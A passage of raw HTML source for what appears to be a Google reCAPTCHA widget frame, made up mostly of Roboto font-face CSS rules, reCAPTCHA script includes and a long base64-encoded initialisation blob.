U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="rN9W400HTo7ldvW7tKGKjw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="rN9W400HTo7ldvW7tKGKjw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rN9W400HTo7ldvW7tKGKjw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22JsOaw5bDlDvCiEcTw4AnwqBqd8ObwrLClsOFSythGhbDnThtwqfDosKow7Bqd3fDtmQ8w5JMVcO/wpTCv38Aw6t8W8OSwpw0wpo0WR5fwpYdCRkfAwrCisO1w5AXw4XCjlRUBsK6acK8wqlVDhXCuSYMw7IRBcOnwpJ9BE/[base64]/[base64]/ClcKZw6zDmibDmcKJw5zCgypUw5ZJRcOIFA93fMOYfsOZw5vCvQHCg1I5J2bCo8KOFFtJSVVSw4/DmMOBMsOew5AIw4sxBn10bsKYSMKUw4bDoMKJFMKhwq8awo7DgzbDq8O5w5bDrFApw5MFw6zDl8KINWIyM8OcLsKGccOBwp9Bw5sxJxnDjmkubMK7wp8/[base64]/w6rDisOxw47DucKjw4DCm8OiH8KsVTHCqXTDlcO9wrjCqcOlw5rCqcKZE8Oww4wDTmlkO0DDpsODDcOQwrxXw4Iaw6vDr8KQw7cawobDh8KFWMOMw6Rxw6QFFcOgXS/Cn2/[base64]/[base64]/[base64]/YcKmPjFdw6QOwrZsw7rDm3vDnlbDjwXDoDYcVSEuBcOvJE3DgMOfw7UhJcORA8Odw4PCv2XCnsOBDcOww5MbwqE/Ezk9w49WwrAKMcOtV8KyWFI4wrnDvcOXwr3Cm8OIF8OFw57DvMOlAsKRM1LDmQPDh0rCujHDk8K+woPDosOxwpTCijpkYAxvX8Ohw6rCiAkJwq5eXFTDiX/DgsKhwojCjgbCiAfCv8OUwqLCgcOFw4nDmgUrUcOoFMK9HTfDjhrDoWfClcOjZTDCvy9vwrl1w7TCucK/[base64]/DrsKNw4ppc8KrPELCljI0w5LDg8O7Z8KswqpvAsOJwppTUsORw4cEJ8K/LMOPbi5FwpzDggvDi8O2AsKGwpnCgMOGwqpFw43CkWjCqcOTw6bCs3DDg8KFwqlCw63Djj15w6xSEVLDhcK0wpvCgxYUVsOETsKFPTBCDXrDn8KVwrPCicKawqJ1wqTDv8OsYhMawoLCrUrCrMKOwpAmOcKdwqXDm8KtECzDssKqRVbCgRMawovDjQs/w6tzwr8Xw5QPw6rDj8OnCMKbw5F+VkgiYsO4w6pcwq87XwNvNSDDtUjCiUF6w6fDgRRUOVYXw6lrw5rDmcOlLcK9w7PCtcKZFMOTD8OIwqkdw67CiEVywpB/wp9NKMOnw6XCssOcMnXCjcOAwqNfFMOEwpTCo8K3MsO3woFOQDTDgGcnw4jCjD/DjMOBOcOAbR15w6bCjw4+wqhCfsKvK23DusKpw6Eowo7CrcKGd8Ocw78ABMKQJMOww7Ibw6t0w5zChcOOwowKw6zCqsKnwq/DosKAAMO0w6UNUklHSMK9QH7Co2fComjDicKmW2kuwr11w7I2w7XCryZ9wrbCn8KMw7J+AcOzwojCswAawptiFk3CpU46w7ZvPTZSdgvDrxhEP2drw6Jhw5Bjw5nCoMOWw7HDu0bDgBZ1w7XCtWtLUgfCqMOYakYEw7lgcS3Cv8O7wpDDj2TDi8KYw7J/w7rDocK8EsKJw78Tw4zDqsO5Z8K0EsKKwp/CswDChcOiVsKBw6l4w5MyZ8Kbw50iwrYPw4vDninDijfCrjVkPsO8RMKYE8OJw6oDfzYtGcK+NjPCkSg9JsKHwpo9GUMEw6/DtW3DscK9ecOawr/Drl3Dk8OGw57ClEIrw5TCgELDpcOgw7xcUcKUOMOyw7bCqUJUU8Ktw5sXNsOew69QwotEDWgtw73DkcO0wqhvWMOdw5nCjRpYRcOqw4tyKsKywrR4BsO5wqnChWvCmMOBYcOWL3rDtj8Zw4HClE/[base64]/wqDCnFgVKiYEHcOoWcK8W8KrwoRsw7DCi8KBNyTClcKJwoF/wqsUw7TDlxoWw68vdj4ywpjCumwvB0UWw6LDkXRPf2/Dk8OJUxbDqMOfwqI1wohrUMO5QD1/JMOuO1g5w4lfwrsIw7zDmMK3wpQHBHh6wrNnaMOQwo/CvT5mciwTw6IRECnChsKYwpYZwo8FwojCoMKpw7Ftw4lYworDsMOdwqPCrBrDrMK8aBM2Cxljw5VGwpxvAMOvw47DtAYENDLChcKpwrxNw68mN8K/wrh2eWDDgBoTwoZ3wpjDjQTDsB4dw4zDilzCm2/Ch8Odw7UuKjQEw48+L8KoIcOaw4jCpFPDoCTCvWzCjcOrwozDpMOJcMO1MsKsw6xAwoBFMnQXOMOhP8Oiw4hPdU0/[base64]/CrsOpMG0OOiRzQMO0woXDsMO9wqHChRDDgHbDtMKGw4nCpk1PGcOvfcO4MwxhVcKmwrglw4YUSX/CpsO8FWELC8KQwobCsyB6w49TAlI9ZmrDr1LCpMK+wpXDsMOuAlTDlMKmw7LCmcKsLnNsF2vCjcORV0fCpCgrwpl4w79sTXbDocOwwppRA0hWBcKmw4UaJcKYw79fIEZ7OyzDu0M6dMK2wq1fwp/[base64]/CscOuwqPCsMKITsOOWMKFZ1Baw4U8wprCnlQaR8K1SXfDql/CrsKIM0LCi8KENMORVg1pAcOrP8O/BGfDlA1wwrELwqAIacOOw4vCl8K+woLCh8ONwo9bwpc+woTCmmTCr8KYwoDCnBnDo8Ofwo8vJsKzGyrDksOJJMKXMMOXwoTCl23Cs8Kga8OJJ0JywrPDlcKAw7BBCMKUw4DDpjLDnsKiFcK/[base64]/DoMKew5nCnA8CJMOMYBTDngtcw4LCvsOAQMOhw6TDpwLDrcKswqtkPcKzwrTDs8ONZzkeScK0w6PCsFccZV5Iw5DDjsOUw68+ej/[base64]/wpp3FVfCqF13w53Cj0vDs8Kucx3ChsO7w7gXGMOrJcO8eW3CgDsRworDmTzCmsK/w7PDrMKlOUY8wqdSw7c+ccKSEMOMwoDCo31Lw7rDqjVQw6/DmErCrkoiwogkfsOQRcK4wps9L0rDuz4BHcKiA3PDncOKw6drwqtvw4wKwq/[base64]/Cv1kLUcKGw6XChEBuMXDCsQtJYcOXXsO3UTXCnMK9dcKuwrhFwrjDjy/Clj8cbxZbG1LDg8OLOELDi8K5MsKRBENrJcKAwr0wZsOJwrVOw6HDgz/Dg8KhNHvChgLCrAXDncKpwoRFX8K6wonDicO2DcOuw5bDk8Odwotdwq7DucOrIig/w47Di3EydxfCqcOLJsKnNgcTHMKBFsK6QF0+w5k+ED/CnUjDlF3Cm8KkPMOVDcOIw6dJakJDw6xZDMOqSFB7eQHDnMOYw4YySn15wqwcwpvDmDrDgMOGw7TDghAWJR8ARFEYwpc3wp1YwpglB8OpAcO7U8K/QVsNMC/CkUcaYcOhRBIow5fCjAhrwo7ClEjCs1rDksKSwqbCnMO7EcOhdsKcNljDh3TCtsODw6/DisK/PRzCuMOxQMKbwpXDrjzCtMKwTMKzI3xydyQoB8KcwrLCq1LCqcOTMcO/w4fCmDvDg8OLwpUbwrIBw4I6P8KkAyTDksKNw7PCucOLw68aw5InOC7Cn3MCTMOKw63CsVLDncOHdcKgRcKkw79Dw4jDmC/DnGpYZsOsY8OuDXFdN8KeWcOywrg3NcO/WFHCiMKzw5PDtMKMST/DumkgaMKGDXfDl8OOw68swqlgLR8sa8KUJ8K9w43CtcOvw4rDjsOhw5HCpyfDsMKaw78BQh7CnGfCh8KVSsKXw5rDsHRjw6vDjyxWwq/[base64]/DhEEBw68uwobDpF/DhG/CrsOew7jDqXDDpMKNZ1jDhwl7wp8tG8OiIkDDqm/[base64]/[base64]/CosKzw5d1NsKOw655FMK4G8Kzw5bDn8K/wq/Cj8OGw4dTM8KnwpQ4NwR4wpjCsMKGGE9bLx1BwrMtwoJiR8KkcsKVw5FdB8OHwrQNw6ImwpPClmxbwqZ6w4JIGloTwoTClmZ0RMOxw5Bcw6Y/w5tXNMORwonDpMOyw5Y2KcKycnDDiS3DtsKBwobDsQ7CrUrDisKGw5PCsTbDgTLDiwPDp8K8wojCjsOLKcKOw7cnGMOhfcKnHcOqPcKYw60Ww79Aw7TDocKcwqVLO8KGw53DuDZOYMKUw7l/[base64]/KcOIG0tRwrvDugoQVcK/w6Uaw7LChcK8w7zCscKsw6fCqz/CmkXCu8KcCQslbgAlwo/Cl0LDiWPDuCzCssKTw5MAwqIPw45VekZDfBLClFEtwqEiw6hcw7/DsXfDhGrDncK9EUl+w4jDpcOKw4HCiwvCucKWXsOIw7towqMCUBx1esKqw47ChcOxwpnCjcO3ZcKFclfChkdWwr7Cs8O/[base64]/[base64]/Nx7DtsO3w79HEC3Drw/CqcO+wpl1U2gDwpfCgVw8w55kejfChsOJwpjCh1dxw4tbwrPCmjDDiy9ow5bDrxHDqcOFw6UGa8OtwobDgDTCplnDpcKYwrgSfU0zw7kjwpdOUMObKcKKwp/DsRrDkn3CpsObFwFmcMOywo/ChsOZw6PDo8O0Jm8DGR7DgwHDgMKWb1MxWsKBeMO3w5zDq8OcGsKPw7AvRsK2wrlJM8Oqw6bDhS1iw5/DvMKyQ8Ojw5kQwrBnw7HCtcOLTsKNwqBrw7/DkMOYLn/DkwxYw7rCiMOZbnvCr2LCp8KHZsOXIg3Ds8KXacOCXjEQwqwZFMKnbVoCwocRczMHwp1Kwr9JB8K8KMOIw4Z0GFnDtAfCrDsAwprDh8KBwocMWcKFw5PDjCzDgirCnF5kDMKnw5vCjh/CtcODJsKiIcKZw7k/wqptc2AbFGrDt8ObNDrDhcK2wqTCvsOuIBQPFMKkwqIIw5XCoERxOTRjw6dpwpAICTxhLcO+wqRbfH3DkXXCoT5GwpXCjcKuwrwkw67CnlQVw6HCosK7b8O7Hno9f1Y2wq7DlBXDhyl4UBLDpsOqSMKQw7MBw4FdY8K9wrnDlV7DihF+w65xQ8OUUMKcw4jCil5qw7x/dSDDj8K1w7jDtXnDt8O1woB2w6M0M2vCjEsDfkTCjFnCqsKPI8O/EsKGwpDCicO3wpkyFMO6wodOQ2rDucOgGjLCuiNmEUDDrsO4w6HDpMKXwpdmwoXCrMKlw71CwqF1w4ofw43CnjxSwqEQwqcWw60RS8Oub8KLSsOjw40DNcO7wqRjacKow6BLw50UwoMkw6LDgcOgPcO/wrHCkE8Mw71Rw58JGRVgw7/CgsOqwpjDj0TCocOJKsOFw4w6BsKCwqJxAz/[base64]/CoMO/JR9xwrnCiF/DnD/DtmZNZ8O4MV9zIsOww7vCjcKie2jCnhvDmATCkcK8w7dYwrwQX8KBw5vDnMORw40lwqAtIcOsK2BAwoEoMGzCn8OPFsOLw7HClXwiQRzDliXDg8KTw4LClMOawqHDugsGw5zDk2rCs8Otw6w0wq7CrQwVWsOcC8Opw7nCisOZAzXCqFF7w4LClMOKwolnwp/[base64]/w7vDrnBLcgXChcO6woE/RcKGw4HCgcKdwq1RKk7Du2EKBU8CGMOlGVdBUXjCg8ObDB9OZGplw7DCj8OUwoXCicOLe0UWDMKSwrh5woIHw6nDkcKifTzDpQJoc8OHRzLCp8KZJQTDgsO4OMKLw495wrDDvUrDu3/CmEHCjF7Cu23CuMK8LSFXwpBtw64hUcKeL8KRZDpMak/DmSfCnkrDl3LDgDXDkMKTwocMworCmsOjS0vDmh/CvcKlCRzCvX/DsMKUw5cTCcKeBWxnw7nCj2vDtTLDu8KId8O1wqrDgxMzbF3CsA7Dq3nCgCwhZxrDg8K1wopOwpPCv8KsQy7DogtWMzfDqsKSwqrCtXzDlsOFAVTDhsOCGyFzw6Bkw6/DksK/R3nCqsOUFRAhX8KqYlPDnhjCt8O1EGfChSg1CsKxwrDCoMK5aMOiwprCrwhhwpZCwpNrOAvChsK6LcKGwpd9GEZoHyV/ZsKtHzlPeC/Doid7Nz5bwpDCmAHCjsKQw5LDp8OWw7ImPhPCpsK7w5g1aizDkMOBcj1yw4ooK34BFsOMw47CscKrw5tLw5ALQX/CgRpXR8Kbw6l4OMKfw6Ycw7N6McK1w7MrEzdnw6I/RMO+w7l0wq7Du8KAGAvDicKXbhZ4w794w6EcQi3CtsKIA0HCqhdKKzIwSBMYwpB3WznDswjDm8KEJRNELMKbB8KKwoZZWynDj27Cj0Uyw64NEH3DncO2wqvDqzPDiMOMZMO+wrAoNidLGDjDuBkNwprDisOUOTnDnsO1IgwlYcOkw5/Ct8KHwqrDl03Cp8O6HwjCjsKPw4MXwrjDnhLCm8OId8OAw5QkB0sBwofCuQZKcTHDjh1rckVNw7tYwrvDt8Olw4cySjMRPxs0wrDDuB3Ci0YXb8KJIyrDg8OHdQrDqh/DtcKYW0RIesKCw63DhG8Zw43CtcOiXsOxw7/CtsOCw71nw7nDrsKqWTPCp1xfwrDDpcOOw4IdeArDjsOZe8OEw4obHcKMw5PCqMOEw5jCkMOCGsODwqzDhMKCdD0XTBREPnATw7QQYSVGDFcRCMKYE8OOV3TDkMKdBDs7w6XChBHCuMKvKsOACsK5wr3CnE0QYCNhw61MA8Kgw5MFAsOFw53Dik/[base64]/CqsK9TcOqwobCrAjDmsOMQMOVfFdQwqjDs8KhGAUjwrYcQ8K7w4nDnBTDsMKqKDrCkcKWw6/DqsOcw58iwpHCgcOHXTNAw6nCvVHCtwXCiVgNdhocdSMvwoLCvcOSwqMMw4TCl8K6KXfDrMKQFi/CvQ3DnRrDvn1Zw4kEw4TCijhVwpjChTJAHlTCgnFLGA/DqUI4w57CiMKUIMKMwqPDqMK9KsK9f8KEw7gnwpBgw6zCui7CjxgQwpHCoRJLwqnCtw3DjcOwHMO2amtdPsOfJB8owovCp8Oyw4FcRsKwfmTCkDHDtgrCm8OVOwRKf8Obw73CjyvCksOUwoPDvzBmfmDCpsO5w4DCicOTwp/[base64]/[base64]/w4V3YsOzwpDCrnVSe8Ofw5VgVsOMw496w4/Ci8OdHHzCr8O9QAXDknFLw7EOE8KTaMK/SMKpwowywo/CtSZewpg/w6klw7ARwq54bMKyB1d3wotCwq4JCQbCkMK0w6/Crx5ew4ZGZMOqw7LDqMKsQxNXw7fCr2bCsyPDosKeSB0ewpfClG8Bw6/Ciy59emHCt8O2wr8TwqnCrcOSwr8kwo4BH8OWw53CtF/CmcO/w7jClsO3wqYZw7wNBSfDvRZ9wr56w7xFPCvCrwYKBcO7ahVrajjDgcKXwpfDp2TCrMOtwqBDJMKyecO/woMZw67DtMKPYsKQwrs3w4wZw45icn/DpiJFwotQw6wxwqzDrMOoBMOKwqTDpQIIw5UiacOcQWPCmhdrw64yJhp5w5TCrX9rXcKjNsOwfMKrPMKuZFvCrifDgcOAOMKvJwjCjSzDmsKoDsOCw7dOesKJUsKTw4HCm8O/wo9NO8OPwqPDqxXCksO/w7vDpsOrO0E4CB/ChW7DnnUUI8KMRT3DpsKOwqsxEQYfwrvCocKtf2vCkld1w5DCvj5sdcK0U8Omw4BZwolRRikVwozCgDjChMKBNnkKfysKC0nCkcONexPDmjXCuWU9ecOxw4zDm8OyBRk4woY/[base64]/M2nDoxddwqTDiMO9am3ClhzDo8KKD8K0VsK+ecONwoXCn3o7wqESwpfCsG/CusOPC8Ovwo/DtcOQwoFVwpsAwpklPDPDocKsI8KBTMOWYl/[base64]/XRvDmjAbOcOuw5o8w5rDvsKFw6jDpcO3w6Mcw5ZcHcO6wpdEw6hEOsOswo3Cqn/CscOyw5fDt8ONOsKTdcO3wrdXLsOvdsKXVGfCrcK8w6rDvhjCrsKQwoE1wpvCoMKZwqTDqXVSwoPDhsOcPMO2S8OoAcO6LcO7w6N5wpXCisKGw6/CvsOHw5XDk8OnNMKhw445wotVCMKRwrYcwqzDkVkYXVVRwqJCwpxtSCl6RMOewrbChcKgw7jCpWrDmQ4QdsOBPcOyVMOow5XCqMO3TlPDk3BNHRfDhcOoPcOSC2AZXMOyHFrDu8OSBsKYwprClsOtZMOdw7fCun/ClxHDq03CnMONwpTCisK+GTQwC04RERLChcKdw4vDscKQw7vDrcOZXcOqSxVkXmo0w456ScOjIEDDq8Obwrl2w7LDhQVFwoTDt8K/wojCkQjDkcO+w4/[base64]/V8KpOsKbHx5UeMKMwrrCiXtBTEPCusOIdTggIMKSCkI/wp96CkHDjcKncsKZQy/Cv2/Cq0lAFsOWwo1bZ1QiZnnDvMO3QFPDlcOXw6VsCcKOw5HDgsKXa8KXPcKzwoLDp8K+wrrDr0tnw4HCkcKaGMKAWMKpIcKWI2/Cj1LDrMOINcOcHTozwrlgwrHDvFvDjW8dLMOvCUbCr28GwqkIVBvDoQHCnQzCv37Dt8OMw5bDmsOawo/DoAzCj2/DlsOvwoJCMMKQw7k3w7XCl2xKwp52GirCunjDosKVwqsFHWbDqgHChsKdaWDColM4A1g5wq8gN8KDw7/CgsOQfcKiMRhBbSQ0wpxow57CiMO8DnRBccKVw6c9w4FfcGskIizDkcOOaAEpKVrDgMOEwp/DkhHCqsKiSSQVWlPDjcOTdjrCu8O4w6bDqirDlykGeMKgw6V1w6jDgX8DwpLCngtkAcOBwopkw7NfwrB7H8KcRcK4KMOXYsKSwoQMwpMXw68zAsOgesOFV8OXw5DCnsOzwr/[base64]/DrCPDnUPCiFfClsK3w6lYKQ/[base64]/ChjnDtVg7w5I3agfCi8OEw7LCsMK3w5k5NXg+w7YzworCosOTwpMHwqEFwqbCumoAw7REw5VWw7sUw65mwr/CjcKgCzLCmkZ9wq9TSgM9wqbCp8OOHsKFBUjDnsK0UsKMwpXDm8OKCMKWw4TCncOvwrA4woMVLsK7w5stwqwKH0NHVVxbKcK2RmnDlMK+R8OiRsK4w4UVw6o1bAo2RsO/[base64]/DolHDk8K4w68swpXDlAN7wpbDr8OBbMOfY15CXVMrwppTQ8KYw7nDtXpGcsKWwp0sw7stEnfCrgdAe1EWECjCslZIZR3DoiLDm3xkw7nDl09Rw47CrsKsf1BnwpjCoMKcw7FOw4ljw5ZSD8OCw7/CsSzDv0nCukJNw7fDmVnDiMKgwpo1wqY3GMKAwpvCusO+wrExw6wGw57DpjXCkkVCQATCnsOKw4bCu8KtNsOfw5HDt3DDn8K0QMKbAEkNw6DCh8OzZnsDbcONXBIUwp8zwrwbwrQIUsOdPXXDssK4w54uFcK4Lm4jwrIewrjDvD9HRsKjL3TDvsOeMkrDg8O/Hj98wqIOw4w1YMKRw5DCmMOyPsO3fSxBw5DDjMOcw5UvJ8KJwrgNw7TDggRRcsOzdBTDjsODbyDCknPCjXLCosKuwqXCicKiDnrCoMOxIRU1wrIiSRRsw6c/Z07CrTrDjBIBO8OMWcKhw6LDsXzDrMOOw7HDhFvDs1/DtVnCg8Kbw71Cw4Y8LWoRKMKVwqrCvQHDvMOUwqPCjx5KW2V4TRzDrFFWw4TDkhplwpFMFljCmsKYw7fDn8O8ZWXCuxHCusKnHsOuE2Qww6DDisOmwoDCuCpvW8O/GMO1wrPCoUHCiBDDqmnCjRzClC52FsOmAlh4IikzwpRnfMOcw7J6bsKgaEkBd23DiwnCrsK9IjnCjhpCBcKeA1TDhsOsBmnDrcOrb8OADwY/w4nDq8O/fyrCqcO1aWDDjEQ/wrh9wqVvw4ZewoExwpd4TlrDhl7DicOmBiEKHh7CqcK7wrYqG1/[base64]/[base64]/CrMKhCBIzwowAU8KVMjfCi3bDpcKNwpATVUQ6wpBTw4V3DcO+FsOiw7UATnJ5fT7ChMOSHcORecKsNMOHw4wwwr8lwozCksK/[base64]/DqMOkBzvDqmPCtMK1OwLDssOBGMOSw7zCq8Kzwroyw6UHe2zDlMK8MidAw4/CshLDrgPDim8HSgpgwrvDoAoNLWDCi1PDjsOeaW1yw7ReNgo0LMK8XcOlYFrCunHDkMOXw6I8wqNjd0Urw5sfw6LCpCXCu2QBHcOoel17wowTU8KbCcK9w4vCtTVIwpB+w4fCn1DC